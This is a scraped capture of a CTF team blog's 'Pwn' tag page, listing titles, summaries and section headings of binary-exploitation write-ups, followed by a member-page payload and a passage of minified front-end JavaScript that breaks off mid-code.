4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","pwn","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ My Type","date":"2025-05-31T00:00:00.000Z","tags":["Pwn","SASCTF 2025 Quals","Type confusion"],"draft":false,"summary":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","authors":["hyggehalcyon"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.77,"time":646200,"words":2154},"slug":"sasctf-2025-quals/my-type","path":"blog/sasctf-2025-quals/my-type","filePath":"blog/sasctf-2025-quals/my-type.mdx","toc":[{"value":"My Type (115 points, 38 solves)","url":"#my-type-115-points-38-solves","depth":2},{"value":"Challenge Analysis","url":"#challenge-analysis","depth":3},{"value":"High Level Overview","url":"#high-level-overview","depth":3},{"value":"Understanding Type Confusion","url":"#understanding-type-confusion","depth":3},{"value":"Leaking Libc","url":"#leaking-libc","depth":3},{"value":"Gaining Shell","url":"#gaining-shell","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ My Type","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/my-type","author":["hyggehalcyon"]}},{"title":"SekaiCTF 2024 â€“ ProcessFlipper","date":"2024-09-19T00:00:00.000Z","tags":["Pwn","SekaiCTF 2024","Windows","Privilege Escalation"],"draft":false,"summary":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","authors":["nyancat0131"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.7,"time":342000,"words":1140},"slug":"sekaictf-2024/flipper","path":"blog/sekaictf-2024/flipper","filePath":"blog/sekaictf-2024/flipper.mdx","toc":[{"value":"Pwn/Process Flipper (458pts, 3 solves)","url":"#pwnprocess-flipper-458pts-3-solves","depth":1},{"value":"Background","url":"#background","depth":2},{"value":"Setting up the infrastructure","url":"#setting-up-the-infrastructure","depth":2},{"value":"Solution","url":"#solution","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2024 â€“ ProcessFlipper","datePublished":"2024-09-19T00:00:00.000Z","dateModified":"2024-09-19T00:00:00.000Z","description":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2024/flipper","author":["nyancat0131"]}},{"title":"ImaginaryCTF 2023 â€“ mailman","date":"2023-07-24T00:00:00.000Z","tags":["Reverse","Pwn","Imaginary CTF 2023","Assembly","x86_64"],"draft":false,"summary":"Because *every* protection had to be on.","authors":["surg"],"canonicalUrl":"https://surg.dev/ictf23/","type":"Blog","readingTime":{"text":"33 min read","minutes":32.81,"time":1968600,"words":6562},"slug":"imaginary-ctf-2023/mailman","path":"blog/imaginary-ctf-2023/mailman","filePath":"blog/imaginary-ctf-2023/mailman.mdx","toc":[{"value":"mailman (423pts, 31 solves)","url":"#mailman-423pts-31-solves","depth":1},{"value":"Table of Contents","url":"#table-of-contents","depth":2},{"value":"My mailman has secrets <a name=\"secrets\"></a>","url":"#my-mailman-has-secrets-a-namesecretsa","depth":2},{"value":"Leaky Program <a name=\"leaky\"></a>","url":"#leaky-program-a-nameleakya","depth":2},{"value":"One More Leak, now with cakes! <a name=\"botcake\"></a>","url":"#one-more-leak-now-with-cakes-a-namebotcakea","depth":2},{"value":"ROP? I Like FSOP. <a name=\"fsop\"></a>","url":"#rop-i-like-fsop-a-namefsopa","depth":2},{"value":"FSOP? I Like ROP. <a name=\"rop\"></a>","url":"#fsop-i-like-rop-a-nameropa","depth":2},{"value":"TLDR <a name=\"tldr\"></a>","url":"#tldr-a-nametldra","depth":2},{"value":"Full Script (Annotated) <a name=\"script\"></a>","url":"#full-script-annotated-a-namescripta","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"ImaginaryCTF 2023 â€“ mailman","datePublished":"2023-07-24T00:00:00.000Z","dateModified":"2023-07-24T00:00:00.000Z","description":"Because *every* protection had to be on.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/imaginary-ctf-2023/mailman","author":["surg"]}},{"title":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","date":"2022-06-30T00:00:00.000Z","tags":["Pwn","Reverse","BSidesTLV 2022","rc4"],"draft":false,"summary":"pwn too easy, rev cancer.","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/bsidestlv2022-writeups","type":"Blog","readingTime":{"text":"12 min read","minutes":11.455,"time":687300,"words":2291},"slug":"bsidestlv-2022/intergalactic_communicator","path":"blog/bsidestlv-2022/intergalactic_communicator","filePath":"blog/bsidestlv-2022/intergalactic_communicator.mdx","toc":[{"value":"Intergalactic Communicator (500)","url":"#intergalactic-communicator-500","depth":2},{"value":"Part 1: Reversing","url":"#part-1-reversing","depth":2},{"value":"Header & checksum","url":"#header--checksum","depth":3},{"value":"API","url":"#api","depth":3},{"value":"Implementation","url":"#implementation","depth":3},{"value":"Part 2: Pwn","url":"#part-2-pwn","depth":2},{"value":"Links","url":"#links","depth":2},{"value":"Healthcheck","url":"#healthcheck","depth":2},{"value":"Final remarks","url":"#final-remarks","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","datePublished":"2022-06-30T00:00:00.000Z","dateModified":"2022-06-30T00:00:00.000Z","description":"pwn too easy, rev cancer.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/intergalactic_communicator","author":["thebadgod"]}},{"title":"FooBar CTF 2022 â€“ Death Note","date":"2022-03-08T00:00:00.000Z","tags":["pwn","FooBar CTF 2022","heap","Shell"],"draft":false,"summary":"A classic heap challenge in FooBar.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/blob/master/writeup/2022/FooBar-CTF-2022/Death-note","type":"Blog","readingTime":{"text":"14 min read","minutes":13.175,"time":790500,"words":2635},"slug":"foobar-ctf-2022/death-note","path":"blog/foobar-ctf-2022/death-note","filePath":"blog/foobar-ctf-2022/death-note.mdx","toc":[{"value":"FoobarCTF - Death Note","url":"#foobarctf---death-note","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Reference sources","url":"#reference-sources","depth":3},{"value":"Summary:","url":"#summary","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Leak heap address","url":"#stage-2-leak-heap-address","depth":3},{"value":"Stage 3: Overwrite forward pointer","url":"#stage-3-overwrite-forward-pointer","depth":3},{"value":"Stage 4: Overwrite __free_hook with system()","url":"#stage-4-overwrite-__free_hook-with-system","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"FooBar CTF 2022 â€“ Death Note","datePublished":"2022-03-08T00:00:00.000Z","dateModified":"2022-03-08T00:00:00.000Z","description":"A classic heap challenge in FooBar.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/foobar-ctf-2022/death-note","author":["johnathan"]}},{"title":"TSJCTF 2022 â€“ bacteria","date":"2022-03-02T00:00:00.000Z","tags":["Pwn","TSJCTF 2022","Shell","Buffer Overflow"],"draft":false,"summary":"Buffer overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/tree/master/writeup/2022/TSJ-CTF-2022/bacteria","type":"Blog","readingTime":{"text":"19 min read","minutes":18.7,"time":1122000,"words":3740},"slug":"tsjctf-2022/bacteria","path":"blog/tsjctf-2022/bacteria","filePath":"blog/tsjctf-2022/bacteria.mdx","toc":[{"value":"bacteria","url":"#bacteria","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Stack pivot","url":"#stage-1-stack-pivot","depth":3},{"value":"Stage 2: Fake address and structure of Elf64_Sym","url":"#stage-2-fake-address-and-structure-of-elf64_sym","depth":3},{"value":"Stage 3: Fake address and structure of Elf64_Rela","url":"#stage-3-fake-address-and-structure-of-elf64_rela","depth":3},{"value":"Stage 4. Fake address and structure of STRTAB","url":"#stage-4-fake-address-and-structure-of-strtab","depth":3},{"value":"Stage 5. Conduct ret2dlresolve & Leak libc address","url":"#stage-5-conduct-ret2dlresolve--leak-libc-address","depth":3},{"value":"Stage 6. Get shell","url":"#stage-6-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"TSJCTF 2022 â€“ bacteria","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Buffer overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/tsjctf-2022/bacteria","author":["johnathan"]}},{"title":"MOCSCTF 2022 â€“ full of orange","date":"2022-02-28T00:00:00.000Z","tags":["pwn","MOCSCTF 2022","heap","house of orange","tcache"],"draft":false,"summary":"Heap overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/writeup-mocsctf2022.mocsctf.com-orange","type":"Blog","readingTime":{"text":"18 min read","minutes":17.905,"time":1074300,"words":3581},"slug":"mocsctf-2022/full-of-orange","path":"blog/mocsctf-2022/full-of-orange","filePath":"blog/mocsctf-2022/full-of-orange.mdx","toc":[{"value":"Full of Orange","url":"#full-of-orange","depth":2},{"value":"Reference source","url":"#reference-source","depth":3},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Technique","url":"#technique","depth":3},{"value":"Brainstorming","url":"#brainstorming","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Free 2 small chunks","url":"#stage-2-free-2-small-chunks","depth":3},{"value":"Stage 3: Get shell","url":"#stage-3-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"MOCSCTF 2022 â€“ full of orange","datePublished":"2022-02-28T00:00:00.000Z","dateModified":"2022-02-28T00:00:00.000Z","description":"Heap overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/mocsctf-2022/full-of-orange","author":["johnathan"]}}],"title":"Pwn"}],null],"segment":"__PAGE__?{\"tag\":\"pwn\"}"},"styles":[]}],"segment":["tag","pwn","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/surg?_rsc=10q0g
body_size: -810
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","surg","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/491-bbe32b9dbcefd35e.js
body_size: 8314
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[491],{35080:function(e,r,t){"use strict";t.d(r,{j:function(){return a}});var o=t(43920);let n=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=o.W,a=(e,r)=>t=>{var o;if((null==r?void 0:r.variants)==null)return i(e,null==t?void 0:t.class,null==t?void 0:t.className);let{variants:a,defaultVariants:l}=r,s=Object.keys(a).map(e=>{let r=null==t?void 0:t[e],o=null==l?void 0:l[e];if(null===r)return null;let i=n(r)||n(o);return a[e][i]}),c=t&&Object.entries(t).reduce((e,r)=>{let[t,o]=r;return void 0===o||(e[t]=o),e},{}),d=null==r?void 0:null===(o=r.compoundVariants)||void 0===o?void 0:o.reduce((e,r)=>{let{class:t,className:o,...n}=r;return Object.entries(n).every(e=>{let[r,t]=e;return Array.isArray(t)?t.includes({...l,...c}[r]):({...l,...c})[r]===t})?[...e,t,o]:e},[]);return i(e,s,d,null==t?void 0:t.class,null==t?void 0:t.className)}},43920:function(e,r,t){"use strict";function o(){for(var e,r,t=0,o="";t<arguments.length;)(e=arguments[t++])&&(r=function e(r){var t,o,n="";if("string"==typeof r||"number"==typeof r)n+=r;else if("object"==typeof r){if(Array.isArray(r))for(t=0;t<r.length;t++)r[t]&&(o=e(r[t]))&&(n&&(n+=" "),n+=o);else for(t in r)r[t]&&(n&&(n+=" "),n+=t)}return n}(e))&&(o&&(o+=" "),o+=r);return o}t.d(r,{W:function(){return o}}),r.Z=o},62898:function(e,r,t){"use strict";t.d(r,{Z:function(){return a}});var o=t(2265),n={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let i=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),a=(e,r)=>{let t=(0,o.forwardRef)(({color:t="currentColor",size:a=24,strokeWidth:l=2,absoluteStrokeWidth:s,children:c,...d},u)=>(0,o.createElement)("svg",{ref:u,...n,width:a,height:a,stroke:t,strokeWidth:s?24*Number(l)/Number(a):l,className:`lucide lucide-${i(e)}`,...d},[...r.map(([e,r])=>(0,o.createElement)(e,r)),...(Array.isArray(c)?c:[c])||[]]));return t.displayName=`${e}`,t}},15234:function(e,r,t){"use strict";t.d(r,{Z:function(){return n}});var o=t(62898);let n=(0,o.Z)("Coins",[["circle",{cx:"8",cy:"8",r:"6",key:"3yglwk"}],["path",{d:"M18.09 10.37A6 6 0 1 1 10.34 18",key:"t5s6rm"}],["path",{d:"M7 6h1v4",key:"1obek4"}],["path",{d:"m16.71 13.88.7.71-2.82 2.82",key:"1rbuyh"}]])},50178:function(e,r,t){"use strict";t.d(r,{Z:function(){return n}});var o=t(62898);let n=(0,o.Z)("Fingerprint",[["path",{d:"M2 12C2 6.5 6.5 2 12 2a10 10 0 0 1 8 4",key:"1jc9o5"}],["path",{d:"M5 19.5C5.5 18 6 15 6 12c0-.7.12-1.37.34-2",key:"1mxgy1"}],["path",{d:"M17.29 21.02c.12-.6.43-2.3.5-3.02",key:"ptglia"}],["path",{d:"M12 10a2 2 0 0 0-2 2c0 1.02-.1 2.51-.26 4",key:"1nerag"}],["path",{d:"M8.65 22c.21-.66.45-1.32.57-2",key:"13wd9y"}],["path",{d:"M14 13.12c0 2.38 0 6.38-1 8.88",key:"o46ks0"}],["path",{d:"M2 16h.01",key:"1gqxmh"}],["path",{d:"M21.8 16c.2-2 .131-5.354 0-6",key:"drycrb"}],["path",{d:"M9 6.8a6 6 0 0 1 9 5.2c0 .47 0 1.17-.02 2",key:"1fgabc"}]])},77347:function(e,r,t){"use strict";t.d(r,{Z:function(){return n}});var o=t(62898);let n=(0,o.Z)("Gavel",[["path",{d:"m14 13-7.5 7.5c-.83.83-2.17.83-3 0 0 0 0 0 0 0a2.12 2.12 0 0 1 0-3L11 10",key:"c9cbz0"}],["path",{d:"m16 16 6-6",key:"vzrcl6"}],["path",{d:"m8 8 6-6",key:"18bi4p"}],["path",{d:"m9 7 8 8",key:"5jnvq1"}],["path",{d:"m21 11-8-8",key:"z4y7zo"}]])},28956:function(e,r,t){"use strict";t.d(r,{Z:function(){return n}});var o=t(62898);let n=(0,o.Z)("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"2",x2:"22",y1:"12",y2:"12",key:"1dnqot"}],["path",{d:"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z",key:"nb9nel"}]])},45479:function(e,r,t){"use strict";t.d(r,{Z:function(){return n}});var o=t(62898);let n=(0,o.Z)("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]])},5589:function(e,r,t){"use strict";t.d(r,{Z:function(){return n}});var o=t(62898);let n=(0,o.Z)("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]])},1088:function(e,r,t){"use strict";t.d(r,{Z:function(){return n}});var o=t(62898);let n=(0,o.Z)("Puzzle",[["path",{d:"M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z",key:"i0oyt7"}]])},7444:function(e,r,t){"use strict";t.d(r,{Z:function(){return n}});var o=t(62898);let n=(0,o.Z)("Terminal",[["polyline",{points:"4 17 10 11 4 5",key:"akl6gq"}],["line",{x1:"12",x2:"20",y1:"19",y2:"19",key:"q2wloq"}]])},56532:function(e,r,t){"use strict";t.d(r,{Z:function(){return n}});var o=t(62898);let n=(0,o.Z)("View",[["path",{d:"M5 12s2.545-5 7-5c4.454 0 7 5 7 5s-2.546 5-7 5c-4.455 0-7-5-7-5z",key:"vptub8"}],["path",{d:"M12 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2z",key:"10lhjs"}],["path",{d:"M21 17v2a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-2",key:"mrq65r"}],["path",{d:"M21 7V5a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v2",key:"be3xqs"}]])},30622:function(e,r,t){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var o=t(2265),n=Symbol.for("react.element"),i=Symbol.for("react.fragment"),a=Object.prototype.hasOwnProperty,l=o.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s={key:!0,ref:!0,__self:!0,__source:!0};function c(e,r,t){var o,i={},c=null,d=null;for(o in void 0!==t&&(c=""+t),void 0!==r.key&&(c=""+r.key),void 0!==r.ref&&(d=r.ref),r)a.call(r,o)&&!s.hasOwnProperty(o)&&(i[o]=r[o]);if(e&&e.defaultProps)for(o in r=e.defaultProps)void 0===i[o]&&(i[o]=r[o]);return{$$typeof:n,type:e,key:c,ref:d,props:i,_owner:l.current}}r.Fragment=i,r.jsx=c,r.jsxs=c},57437:function(e,r,t){"use strict";e.exports=t(30622)},61396:function(e,r,t){e.exports=t(46685)},81273:function(e,r,t){"use strict";t.d(r,{m:function(){return E}});var o=/^\[(.+)\]$/;function n(e,r){var t=e;return r.split("-").forEach(function(e){t.nextPart.has(e)||t.nextPart.set(e,{nextPart:new Map,validators:[]}),t=t.nextPart.get(e)}),t}var i=/\s+/;function a(){for(var e,r,t=0,o="";t<arguments.length;)(e=arguments[t++])&&(r=function e(r){if("string"==typeof r)return r;for(var t,o="",n=0;n<r.length;n++)r[n]&&(t=e(r[n]))&&(o&&(o+=" "),o+=t);return o}(e))&&(o&&(o+=" 